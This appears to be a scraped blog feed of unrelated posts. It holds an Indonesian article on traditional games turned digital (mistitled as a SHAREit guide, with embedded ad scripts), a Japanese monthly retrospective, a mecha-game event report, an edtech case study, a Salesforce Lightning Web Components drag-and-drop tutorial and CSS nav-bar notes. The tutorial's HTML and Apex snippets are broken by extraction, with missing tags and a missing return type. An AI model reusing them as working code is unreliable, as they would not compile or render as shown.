
SHAREit for PC: Cara Download, Install & Setting di Laptop
(function(d,a,b,l,e,_) if(d[b]&&d[b].q)return;d[b]=function()(d[b].q=d[b].q;e=a.createElement(l); e.async=1;e.charset='utf-8';e.src='//static.dable.io/dist/plugin.min.js'; _=a.getElementsByTagName(l)[0];_.parentNode.insertBefore(e,_); )(window,document,'dable','script'); dable('setService', 'kabargames.id'); dable('sendLogOnce'); dable('renderWidget', 'dablewidget_1oV9EjXP'); Kecanggihan teknologi dunia digital memang membuat segalanya menjadi lebih praktis, tak terkecuali untuk urusan hiburan bernama game, bahkan saking canggihnya kini permainan tradisional pun banyak yang diadaptasi ke dalam game digital. Buat kalian yang ingin tahu game apa saja yang diadaptasi dari permainan tradisional. Berikut adalah 6 daftar game yang diadaptasi dari permainan tradisional. Kira-kira apa saja ya keenam game tersebut? berikut uraian lengkapnya. Baca Juga : 25 Game Dewasa Terbaik 2020, Banyak Adegan Panas! 12 Situs Download Game Android Terbaik 2020, Mana Pilihanmu? 7 Game yang Menampilkan Budaya Indonesia, Bikin Bangga! Nikahan Mantan: Saatnya Lampiaskan Rasa Sakit Hatimu Disini 5 Hero Mobile Legends dengan Kemampuan Mirip Cheat Map Hack googletag.cmd.push(function() googletag.display('div-gpt-ad-9949385-2'); ); Game Ular Tangga Tahukah Kamu kalau permainan ular tangga ternyata berasal dari India? Yap, di negara nya Shah Rukh Khan permainan ini dikenal dengan nama Mokshapat atau Moksha Patamu (bukan Matamu). Tak jelas siapa yang menciptakan, tetapi dipercaya ular tangga sudah ada pada awal abad ke-2 sebelum masehi. Tak ada yang tahu persis siapa yang pertama kali mengadaptasi permainan tradisional ular tangga menjadi game digital. Yang jelas, kini Kamu tidak perlu lagi repot membawa alas kertas bergambar ular dan tangga beserta patung, dadu dan kocokan nya. NATIVE CONTENT Kimi Hime: Biodata, Fakta, Meme, Foto & Thumbnail Seksi di YT KameAam: Biodata, Fakta & Foto Cosplay Seksi Mobile Legend Lola Zieta: Biodata, Fakta & Kumpulan Foto Cosplay Seksi Sarah Viloid: Biodata, Fakta & Kumpulan Foto Seksi Hanya dengan bermodal smartphone atau handphone tipis kamu sudah bisa menikmati ular tangga dalam bentuk digital. Ular tangga menjadi permainan favorit banyak orang, jika Kamu salah satunya maka game Ular Tangga wajib untuk diunduh. Dan ajak temanmu untuk bertanding. Game Monopoli Loading… (function()var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M450849ScriptRootC398142")[ac](i);tryvar iw=i.contentWindow.document;iw.open();iw.writeln("");iw.close();var c=iw[b];catch(e)var iw=d;var c=d[gi]("M450849ScriptRootC398142");var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=398142;c[ac](dv);var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/k/a/kabargames.id.398142.js?t="+D.getYear()+D.getMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);)(); Jika Kamu mengenal game LINE Let’s Get Rich maka itulah game Monopoli. Game besutan LINE Coorp ini memiliki konsep yang sama persis dengan pemainan monopoli. Sama seperti ular tangga dalam memainkan Monopoli dibutuhkan media kertas sebagai alas, uang mainan, dadu dan kocokan. Tapi itu dulu, sekarang Kamu hanya butuh koneksi internet untuk bisa bermain Monopoli tanpa perlu bertatap muka secara langsung. Karena Developer game ini menyuguhkan fitur dimana Kamu bisa beradu kehebatan dengan pemain LINE Let’s Get Rich lain nya di atas papan monopoli virtual. Baca Juga : SHAREit for PC: Cara Download, Install & Setting di Laptop 5 Hero Carry yang Paling Cocok dijadikan Support di Dota 2 Ikutin Nih! 5 Tips Menggunakan Khaleed Mobile Legends Biar GG Rilis Fitur Video Review Station PUBGM Ajak Pemain Buru Cheater Cobain Nih! 6 Tips Farming Mobile Legends Biar Cepat Kaya Meski begitu jika di teliti lebih lanjut, ternyata jumlah kotak dalam satu baris yang terdapat pada monopoli versi digital hanya berjumlah delapan, sedangkan pada versi aslinya berjumlah sepuluh kotak. Tercatat ada puluhan game yang mengadaptasi permainan tradisional Monopoli. Jika Kamu kesulitan memilih game mana yang terbaik, Kamu bisa mencari referensi di 11 Game Monopoli Online Android & iOs Terbaik di 2020. Tapi tenang saja, kebanyakan game ini gratis! Game Teka – Teki Silang (TTS) Dari namanya saja kita bakal tahu kalau game ini terinspirasi dari permainan tradisional Teka -teki silang (TTS). Permainan asah otak yang kini sulit di dapat ini ternyata telah berubah menjadi versi digital. Manusia lawas tahun 70-90an gak bakal lupa dengan sarana paling asyik untuk mengisi waktu luang ini. Dulu, permainan ini rajin sekali muncul di majalah atau koran yang biasanya tersaji di meja tamu. TTS atau teka-teki silang sengaja disiapkan pemilik rumah sebagai hidangan pembuka bagi tamu sembari menunggu hidangan ringan lain nya keluar. Tamu akan berasa bangga (pintar) jika bisa mengisi jawaban yang masih kosong atau belum bisa diisi tuan rumah. Namun sebaliknya, si tamu akan merasa bodoh karena tak bisa menandingi jumlah isian kolom TTS milik empunya rumah, lucu yah. Game Kelereng Marble Kamu yang rindu bermain kelereng atau gundu bisa mencoba game Kelereng Marble. Pada game kelereng versi Android ini Kamu akan menemuka sedikit perbedaan, yaitu kamu diharuskan untuk mengeluarkan kelereng dari dalam sebuah tempat yang diselimuti api. Nantinya tempat itu akan bergerak-gerak, jika Kamu dapat mengeluarkan kelereng dan tidak tersentuh api maka Kamu menang. Pada game Kelereng Marble Kamu akan melewati 180 rintangan. Challenges yang diberikan berbeda-beda tiap levelnya. Sementara untuk skor akan dinilai dari berapa kali Kamu membidik sampai selesainya misi tersebut. Game Catur Sebagai salah satu permainan tertua yang masih bertahan, catur tak pernah sepi peminat. Catur sendiri sudah cukup lama diadaptasi ke dalam game digital, meski begitu tak ada yang berubah dari permainan ini. Papan kotak-kotak pada catur digital masih berjumlah 64 kotak (tak dikurangi jadi 63), catur versi digital juga masih mempunyai aturan yang sama dengan versi aslinya. Meski catur punya aturan-aturan yang mudah dipahami, pemain harus menerapkan strategi yang baik untuk bisa menang. Memilih satu langkah awal diantara banyak langkah merupakan hal tersulit dalam permain catur. Pasalnya, salah dalam melangkah itu artinya kekalahan siap menghampiri. Walau terlihat sulit namun catur bisa dipelajari asal sering berlatih, bukankah kata orang “bisa karena terbiasa”. Memang benar catur adalah olahraga yang tidak memeras keringat, namun catur memaksa pemainnya memeras otak. Game Puzzle Puzzle juga tak luput dari incaran Developer game untuk diadaptasi menjadi game Android. Di zaman picek (sekarang melek) teknologi, permainan puzzle dulu di kenal dengan nama bongkar pasang, alias bisa bongkar gak bisa masang. Puzzle versi Andorid tentu lebih variatif karena menghadirkan berbagai macam fitur andalan. Di era sekarang, puzzle bahkan menyediakan huruf, angka, warna dan berbagai macam karakter yang dapat meningkatkan daya rangsang pada otak. Umumnya puzzle dimainkan oleh anak-anak karena dianggap mampu menstimulus perkembangan anak. Tapi banyak juga orang dewasa yang tak sungkan memaikan game ini untuk mengisi waktu luang. Demikianlah daftar permaian tradisional yang diadaptasi menjadi game digital. Jangan lupa baca juga artikel lain tentang Developer Game lokal yang mendunia. Buat kamu yang nggak mau ketinggalan berita terbaru dan terupdate seputar game, anime, gadget serta Esports lainnya, tetap ikutin Kabar Games yah. (function(d,a,b,l,e,_) if(d[b]&&d[b].q)return;d[b]=function()(d[b].q=d[b].q;e=a.createElement(l); e.async=1;e.charset='utf-8';e.src='//static.dable.io/dist/plugin.min.js'; _=a.getElementsByTagName(l)[0];_.parentNode.insertBefore(e,_); )(window,document,'dable','script'); dable('setService', 'kabargames.id'); dable('sendLogOnce'); dable('renderWidget', 'dablewidget_KoEP9KXB');
https://www.kabargames.id/shareit-for-pc-cara-download-install-setting-di-laptop/
#Aplikasi, #Download, #TipsTrick #Gadget
0 notes
Text
202008 Retrospective

8 月振り返り。
仕事
8 月も完全に在宅作業。
大きな機能実装な残っているものの、ちょっとずつ終わりが見えてきて、やるべきことをやる、というモードになりつつある。ただ、開発で使用してきたインフラに問題が出るようになってきていて、何か対策を入れることになるかもしれない。あとは先送りしてきた課題の対応をどこまでやるか、かな。
今月はいくつかオンラインカンファレンスに参加してみたが、正直イマイチ気分がのらなかった…。ので、本当に面白そう���ものだけ選んで参加することにした。
健康
先月から今月にかけて、寝付きが悪かったり、途中で起きることが何度かあって、続くようなら相談しに行かないと、と思っていたが、月の中頃から不思議と普通に寝れるようになった。
それ以外は、特に大きく崩れることもなく。
運動
Freeletics はまだ続けている。 コロナの影響で在宅作業になった 3 月から開始したので、ちょうど半年続けたことになる。といっても、週 3-5 日程度だし、1 回あたり 30-45 分程度の運動だけど。 腕、太ももあたりは明らかに筋肉が付いた。体重も 2-3 kg 程度減っている。まだ暫く続けるつもり。
トレーニングジャーニーも 2 周目最後、地獄の一週間も今日で終わりなので、2 日程度休んで 3 周目に入る予定。
開発
Graal/Truffle を使ったクエリエンジン実装は、集計で COUNT が使えるところまで来たので、deploy して計測してみることに。実際に deploy しようとしたら色々と問題が出て、暫くはその対応を。
その後実際に計測してみて、それなりに速いんだけど、起動時に検索対象のデータをメモリにロードしているので、そりゃ速いよな…ということで、検索対象のデータを実行時に読む仕組みに変更中。これまでファイルをフルサイズ読んでいたのを、必要な列の情報だけ読むように変更することにした。これでどの程度遅くなるか。
Aggregation の実装は COUNT だけで一旦止めて、全体的な仕組みを変えながら試していくことにした。できれば、Scan / Filter / Aggregation の実行をパーティションか何かの単位で Parallel に実行するところまでやってみたい。
英語
月頭にリーダーとの 1:1 で英語の勉強について聞かれ、正直あまりやってない、という話をしたところ、毎週のプロジェクトの進捗を Speaking で報告することになった…orz
MS Teams のレコーディング機能を使って録音し、それを聴いてもらう形で進めている。リーダーは違うプロジェクトを進めていて、普段あまりコミュニケーションを取ることが無いので、これはこれで良いのかもしれない。
ただ、報告内容を整理して英語で 2, 3 回話をし、レコーディングするまでに結構時間がかかる。これを素早くできるようにしたい。実際に今月何度か Speaking してみて、足りないのは語彙力と文章を組み立てる力だと分かったので、もう一回 SpeakBuddy にトライしてみようかな。
本
(Amazon へのリンクにはアフィリエイトの ID が埋まっているので、気になる方はご注意を)

Scalaスケーラブルプログラミング第3版
posted with AmaQuick at 2020.05.31
Martin Odersky(著), Lex Spoon(著), Bill Venners(著), 長尾 高弘(著), 羽生田 栄一(著), 水島 宏太(著) インプレス (2016-09-20T00:00:00.000Z)

¥4,807
Amazon.co.jpで詳細を見る
引き続き Scala のコップ本を粛々と。24 章まで読了。章が進んでくるにつれ学びが多くなってきており、週 5 程度だった学習の頻度も、ほぼ毎日実施するようになった。ということは、序盤はちょっと退屈だったのかも…。残り 30 % を切ったので、年内には終われそう。
音楽
歌が気に入って良く聴いてたのは、MJ コールの『Pictures in My Head (High Contrast Remix)』。原曲も面白い。
youtube
先月の Koffee の流れでレコメンドされたと思われる Lila Iké の『I Spy』。MV の中で前輪上げたバイクが出てたけど、同じような絵が Koffee の『TOAST』にもあったので、流行ってるんですかね…。
youtube
これも歌が良いな、と思って聴き始めた、Shy FX の『Call Me ft. Maverick Sabre』。
youtube
0 notes
Text
Sten Hugo Hiller - 627184: Mountain Climbing Mecha Combat #1307
(By Sten Hugo Hiller - 627184) Mountain Climbing Mecha Combat #1307 Brought to you by ANN Highlighting the July 3362 Axe Attacks One of the bad traditions that have crept in over the later years is that just as we are getting swamped by hordes of some Galaxy conquerers minions, the Craftsmen gives us a low tonnage event. Sometimes they even make it a Chrono to really put a crimp in our style. We got a low tonnage event this time as well, but as it was an AxeBot event, few Commanders were seriously hampered. Reason? Two details: Firstly, it was a sudden death event, so one only needed to have the Axe Bots in the formation during the scramble. Secondly, few commanders have AxeBots in serious numbers, so most could just swap a few Mechs out of their main formations with a small overall decrease in the combat effect. As for me, I still have a trio of AxeBots, and a formation including them (as well as a single Shocklite) was assembled. A quick trip to K3 saw us claim the top without problems, -and while the AxeBots weakened the line they were in by a significant degree, the rest of the formation was still capable of trashing the unification hordes without serious trouble. As the scramble proper were to begin, it was time to return to the mountains. In addition to a full complement of regular and large hatorades, an additional fivepack of supers friends had sent gave us serious staying power, so we could fight hard for the prizes. Of course, as we yet again were severley out licensed by all but one of the opponents, -by more than 100 in some cases, our Mechs were definitively holding the short end of the stick. On the other hand, Axe Bots are not exactly the most sought after Mechs when it comes to building strong formations. Whether their higher speed and weapon aquisition rate (and odds of mission kills) makes them more desirable than the more precise (but slower and less armed) Shocklites is one thing, but for sure, the kings of the 20 tonners are the Commissars. So while AxeBots might improve a 20 formation, those in the know have few or none of them, preferring to have a few of the better Commissars instead. About the only reason to have any AxeBots at all is actually the infrequent events where they are the model to get the limelight. So while my Mechs might be at a serious disadvantage in a one on one confrontation, the odds were that I at least would outnumber most of the opponents. Of course most is not the same as alll.... My forces had been thrown off the top and down to the foothills, but a quick strike brought us back to the slopes. But reclaiming the top proved impossible. The top was held by Chong Chin of the Sith Lords, and his trio of AxeBots backed by a Red Ant was so much faster than my rides that we in general was unable to get even a single shot off before we were reduced to scrap metal. But we tried and tried, and once we actually managed to kill two of his Mechs. (In thirty tries) But suddenly the light flashed, and it was over. Those who stood on the tops at that time, and could claim new Nephilax`es were: Div 1 422+ (25 Commanders): Claude Poirier, Sith Lords (48s) 2: Sherriff Leary Wretham 3: Mk Mathews 4: Fabio Favaro 5: Larry Vandervort 6: Roy Cheah 7: Robert C Goeatz Sr 8: Gary Muenzel 9: Stuart Myshrall 10: Jeff Haas Div 2 -421 (14 Commanders): Makema Mathews, FW-RV (1h,58m) Div 3 -315 (12 Commanders): Chong Chin, Sith Lords (1d,26m) Div 4 -233 (20 Commanders): Darth Spidious, B.B.B. (2h,18m) Div 5 -174 (28 Commanders): Donald Anthony Alligood, S.w.f.l.b. (1h,56m) Div 6 -125 (15 Commanders): VMDL, I.P.G. 1 (16h,8m) Div 7 -93 (20 Commanders): Markus Eisenhand, F.W. D. n NWHL (22m,50s) Div 8 -63 (21 Commanders): Marcondes S Paz Brondani, M&L A.R.S.E. (4h,40m) Div 9 -39 (15 Commanders): Pekka Porvari, I.N.A. (7h,37m) Div 10 -25 (16 Commanders): Iorvailu, I.P.G. 2 (2h,8m) Div 11 -16 (14 Commanders): Matias Josue (1d,19h) Despite there being restriction on tonnages and models, only 2(1S)+2(G,S)+3(G,1S)+2(1S)+2S+3(G,2S)+8(G,3S)+1+2(G,S)+2(G,S)+11(2S)= Six Golds, fifteen Silvers and sventeen Bronzes were awarded to Commanders who had what MIGHT have been totally legal formations. Total Contestants: 200 Total medals claimed: 160 (of 165 possible) Compared to the Point Mech event we had previously, the number of commanders showing up was reduced by twenty-nine. This reduction, -added to the normal imbalance between the tops, resulted in a total of five Bronzes from three tops ending unclaimed. Those were later returned for resmelting. The last half-hour saw only two Golds changing hands, one decided in the last minute. Seven other Golds were held for at least two hours, two of them for more than a day. So pretty solid winners all around this time. Question is if the same held true for the rest of the prizes? To find out we count the number of medals held for more than 30 minutes in this event: .............Silvers......Bronzes Div 1 ....0 of 4.........3 of 10 Div 2 ....4 of 4.........9 of 9 Div 3 ....1 of 4.........4 of 7 Div 4 ....1 of 4.........3 of 10 Div 5 ....4 of 4.........6 of 10 Div 6 ....3 of 4.........8 of 10 Div 7 ....1 of 4.........3 of 10 Div 8 ....4 of 4.........8 of 10 Div 9 ....4 of 4.......10 of 10 Div 10 ..4 of 4.......10 of 10 Div 11 ..3 of 4.........8 of 9 On three of the tops (K2, K10 and K9) there was not even a single succesfull medal attack. On the other end of the scale was Mount Olympus, K3, K4 and K7 where the majority of the medals ended in fresh hands. The sole clan to claim multiple wins in this event was the Sith Lords. They stood tallest on Mount Olympus and K3. We had an unaligned winner this time as well; Matias Josue on K11, but none of the PointMech winners was able to claim a follow-up win. Upcoming event: Orcus Here we get another tonnage restricted event. This time no Mechs heavier than 35 tons will be allowed to fight. And, -much like in this event, for those fighting on the ten highest tops the craftsmen have a prefered model to be used. This time the 35 ton Orcus is the prefered model, but one additional non-Orcus Mech will be allowed in each formation. Event ends August 23 between 1100 and 1130 New York Time

0 notes
Text
Quipper Best Practices: Lyceum of the Philippines - Davao

Lyceum of the Philippines - Davao
Private School/Junior College Department
Lyceum of the Philippines provides online learning in some of its schools. In their new branch in Davao, they chose to use Quipper in the first year of the opening of its Junior College Department (Senior High School). The aim of the school was to differentiate itself from other private schools in the region by applying Blended Learning methods and take the lead on 21st-century learning.
Class Flow
The school mainly used Quipper as its Learning Management System (LMS) and utilized its available content for Senior High School instead of textbooks. Apart from this, a large collection of printed books and e-books are also still available in the library to supplement the new flexible learning approach.
Before each lesson, teachers send the lesson content and assessments to their respective students, who are instructed to read it in advance and familiarize themselves with the upcoming lesson. As a result, class time can be utilized for further understanding of the lesson through a collaborative and student-centered discussion. With this, a flipped learning strategy is implemented and the teacher now works as a facilitator of the learning process of the students during the actual lesson.
Of the total of 3 hours of class time, 2 hours are allotted for face-to-face lessons with the teacher. The remaining hour is called "Quipper Hour," and students are allowed to study freely and independently using Quipper. During this time, most of them work on the homework of the class just before, while some prepare for the next class. This allows students with unstable internet environments at home to complete their academic tasks such as preparation for the next lessons, review, and even homework at school.
Operation Scheme
The above utilization is supported by the ingenuity of the faculty members. Though they were initially oriented and trained extensively by the Quipper Support Officers, they modified and even innovated strategies of their own for effective teaching-learning engagements.
The school regularly holds Administrator and Faculty Meetings as part of their operations. During this meeting, the administrator receives weekly reports from the Quipper Support Staff and confirms the degree of utilization of the Quipper platform done by each teacher. If there is a teacher who is not fully utilizing the system, they will address this by identifying the cause and propose a solution. In other meetings, they discuss ways to reduce the amount of work and also talk about best practices and some challenges about the new system. The designated Quipper Support Staff for the school regularly participates in this conference, sharing good practices from other schools and deliberating how they can apply those strategies as well.
Ways to Expand
To exemplify how the sharing of best practices was helpful, one teacher was worried that he could not finish the curriculum within the given time due to the effect of the enhanced community quarantine. To assist him, the Quipper Support Officer shared examples of how other schools had addressed the same concern. One of these was teachers recording and creating video lectures of themselves.
Following this example, the teacher in Lyceum of the Philippines - Davao also made a video of his own, uploaded it on his created course on the Q-Create platform, and shared it with his students. As a result, class time was utilized effectively for more collaborative discussions that promote not just a deeper understanding of the lesson but also better student engagement.
Planning to integrate online learning to your school? Partner with Quipper now! Send us a message at a [email protected] or fill out our form at https://bit.ly/QPH-SalesForm and we'll get in touch with you soon!
0 notes
Link
Motivation behind this I am exploring Lightning Web Components and thought of preparing an use case on drag and drop functionality, but want to leverage native HTML drag-n-drop without using any 3rd party libraries. Also wanted that, this functionality will be build up using two unrelated components and where this drag-n-drop could be challenging. This motivates to me to build a proof-of-concept and share the challenges and knowledge to community members. Let's get started. Use Case Business has a requirement to see a Company's location in the Google Map when Company info is dragged and dropped to map. Developer wants to build using Lightning Web Components without 3rd party libraries and want to leverage native HTML functionalities. Possible End Results After building the use case, it will perform the functionality as following video: Solution Approach Let's first separate the functionalities in the two components as shown in the picture. displayAccount component will have functionality shown on left side and showAccountLocation component will have functionality as right side. Flow Diagram Create a flow diagram like this way to understand the functionalities, flow of control and finalize design approach. Flow diagram shows the preparation and action for drag-n-drop functionality component wise. Before going through this below section, it will be better to go through my post on Salesforce Lightning Web Components Cheat Sheet to have overall idea for all types of properties, methods, event propagation etc. Pre-requisite: Add pubsub component from repo and add it to project folder. This will be used for event communication using publish-subscribe pattern. displayAccount component: displayAccount.html will prepare a screen like this: Code is as follows: <lightning-card title="Lightning Web Components: Drag and Drag functionality with pub-sub pattern event communication" icon-name="custom:custom30" <div class="c-container" <lightning-layout <lightning-layout-item padding="around-small" <template if:true={accounts.data} <template for:each={accounts.data} for:item="account" <div class="column" draggable="true" key={account.Id} data-item={account.Id} ondragstart={handleDragStart} <div class="slds-text-heading_small"{account.Name} < < < as draggable, draggable="true" and ondragstart={handleDragStart} event handler have been used. displayAccount.js This is most important for implementing this functionality and if we follow the flow diagram it is easy to understand which methods are performing which responsibilities. Some important points to be highlighted: import LightningElement, wire which will be used in this class. import CurrentPageReference and getAccountLocations import fireEvent from c/pubsub @wire to function i.e CurrentPageReference and getAccountLocations (to retrieve account from database through Apex method) register dragover event pragmatically and attached it to template. this.template.addEventListener('dragover', this.handleDragOver.bind(this)); handleDragStart method, retrieve AccountId from the div, this is important line. accountId = event.target.dataset.item; After that, retrieve Account record and fire event to the subscribers fireEvent(this.pageRef, 'selectedAccountDrop', selectedAccount); Entire js file as below: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 /* eslint-disable no-console */ import { LightningElement, wire} from 'lwc'; import { CurrentPageReference } from 'lightning/navigation'; import { fireEvent } from 'c/pubsub'; import getAccountLocations from '@salesforce/apex/AccountHelper.getAccountLocations'; let i=0; let accountId; //store id from the div let selectedAccount; //store selected account export default class DisplayAccount extends LightningElement { //get page reference @wire(CurrentPageReference) pageRef; constructor() { super(); //register dragover event to the template this.template.addEventListener('dragover', this.handleDragOver.bind(this)); } //retrieve account records from database via Apex class @wire(getAccountLocations) accounts; //when drag is start this method fires handleDragStart(event) { event.dataTransfer.dropEffect = 'move'; //retrieve AccountId from div accountId = event.target.dataset.item; //console.log('event.target.dataset.item=' + event.target.dataset.item); //loop the array, match the AccountId and retrieve the account record for(i=0; i<this.accounts.data.length; i++) { if(accountId!==null && accountId === this.accounts.data[i].Id){ selectedAccount = this.accounts.data[i]; } } //fire an event to the subscribers fireEvent(this.pageRef, 'selectedAccountDrop', selectedAccount); } handleDragOver(event){ event.dataTransfer.dropEffect = 'move'; event.preventDefault(); } } AccountHelper.cls getAccountLocations method it fetches Account data based on SOQL query. I want to show specific records for demo, that's why filter condition has been added. public with sharing class AccountHelper { @AuraEnabled (cacheable=true) public static getAccountLocations(){ return[SELECT Id, Name, BillingStreet, BillingCity, BillingState, BillingPostalCode, BillingCountry FROM Account WHERE isDisplay__c = true]; } } Let's move to other component. showAccountLocation component showAccountLocation.html will end up like this: Code is as follows: <lightning-card title="Lightning Map component will show dropped Company Location" icon-name="custom:custom30" <div class="c-container" <lightning-layout <lightning-layout-item padding="around-small" <div class="dropcls" dropzone="link" <div class="slds-text-heading_small"{DroppedAccountName} <lightning-map map-markers={mapMarkers} markers-title={DroppedAccountName} zoom-level ={zoomLevel} center ={center} < <lightning-formatted-text value="|--Drop the dragged account here --|" < < < < Important things to note: Need to specify dropzone="link" in the div as attribute (pure HTML attribute) Use lightning-map to show Account location in Google Map showAccountLocation.js This is most important for implementing this functionality and if we follow the flow diagram it is easy to understand which methods are performing which responsibilities. Some important points to be highlighted: import registerListener, unregisterAllListeners from c/pubsub registering event listeners for dragover and drop events only in the constructor. this.template.addEventListener('dragover', this.handleDragOver.bind(this)); this.template.addEventListener('drop', this.handleDrop.bind(this)); connectedCallback and disconnectedCallback methods for registering and unregistering listeners. handleSelectedAccountDrop method to capture parameters passed during listening an event raised from displayAccount component. handleDrop method prepares the map retrieving values from AccountInfo Be sure to use event.preventDefault() wherever necessary. Entire js file as below: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 /* eslint-disable no-console */ import { LightningElement, wire, track } from 'lwc'; import { CurrentPageReference } from 'lightning/navigation'; import { registerListener, unregisterAllListeners } from 'c/pubsub'; let acct; export default class ShowAccountLocation extends LightningElement { @track mapMarkers = []; //holds account location related attributes @track markersTitle = ''; //title of markers used in lightning map. @track zoomLevel = 4; //initialize zoom level @track center; //location will be displayed in the center of the map @wire(CurrentPageReference) pageRef; accountInfo; @track DroppedAccountName = ''; constructor() { super(); //these are two must have events to be listended this.template.addEventListener('dragover', this.handleDragOver.bind(this)); this.template.addEventListener('drop', this.handleDrop.bind(this)); } connectedCallback() { // subscribe to selectedAccountDrop event registerListener('selectedAccountDrop', this.handleSelectedAccountDrop, this); } disconnectedCallback() { // unsubscribe from selectedAccountDrop event unregisterAllListeners(this); } //method is called due to listening selectedAccountDrop event handleSelectedAccountDrop(accountInfo) { this.accountInfo = accountInfo; } //when item is dropped this event fires handleDrop(event){ console.log('inside handle drop'); if(event.stopPropagation){ event.stopPropagation(); } event.preventDefault(); //assigns account records acct = this.accountInfo; this.DroppedAccountName = acct.Name; //prepares information for the lightning map attribute values. this.markersTitle = acct.Name; this.mapMarkers = [ { location: { Street: acct.BillingStreet, City: acct.BillingCity, State: acct.BillingState, Country: acct.BillingCountry, }, icon: 'custom:custom26', title: acct.Name, } ]; this.center = { location: { City: acct.BillingCity, }, }; this.zoomLevel = 6; } //when item is dragged on the component this event fires handleDragOver(event){ event.dataTransfer.dropEffect = 'move'; event.preventDefault(); } } meta files should include where these components are available. <LightningComponentBundle xmlns="http://soap.sforce.com/2006/04/metadata" fqn="displayAccount" 46.0 true lightning__RecordPage lightning__AppPage lightning__HomePage I have used .css file googling on the net as I am not good in styling. Create a Lightning App Builder page with two regions and place those components and run the application, it will display the page like this. Finally we are done and thanks for reading. References Further Reading
0 notes
Text
Nav Bar - HTML & CSS
HTML

The part that send the user to a different page is the href=“x”, I have named each one what I am planning on calling the other pages of the website. If I change the name of it the href will be changed.
CSS

Used to set the background colour to lightgrey and set the height and width of it.

The purpose of this section is to limit the size of the website logo as by default it is too big and to ensure that it is centered to the middle of the page

Main purpose is setting the position so everything inside the div can use the absolute position value, letting it change the position to center.

The code does the following:
Line 38 - Ensures that the boxes stay side by side
Line 39 - Changes the colour of the text to white
Line 40 - changes the background colour of the boxes to gold
Line 41 & 42 - creates space around each box to ensure that they don’t stand completely side-by-side
Line 43 - alignes the text to the center of the boxes
Line 44 - makes the mouse hovering transition take place over 0.5 seconds and makes the tranistion ease in and out of the animation
Line 46 - changes the font
Line 47 - changes the height each box to 20px
Line 49 - this code makes each box have rounded borders

This is the code that defines what should change when the navigation buttons are hovered over. I have make it so the colours reverse.

Line 63 - sets the width to 720px making it go to the center of the page
Line 64 - sets margin to 5px
Line 65 - sets the list style to none, this makes it so the list will not go by default ensuring that the list not only has no bullet points before it, the buttons also go side by side.

This navigation bar is for all of the pages on the website so the style of this will stay consistent and the HTML will just be copied onto the other pages as each page uses the same CSS file.
Problems:
The background colour does not go fully across the page even with width 100%, could be because it is in a div making it not fully go across the page.
Size of line, this can be amended later by changing the line size in the css.
colours - colours are not the same as the file but I think the brighter colours of the buttons look better than the darker version. However, I don’t like the hover over colour as it is too bright so this is something that I want to change to give it more of a subtle change rather than drastic change of brightness.
0 notes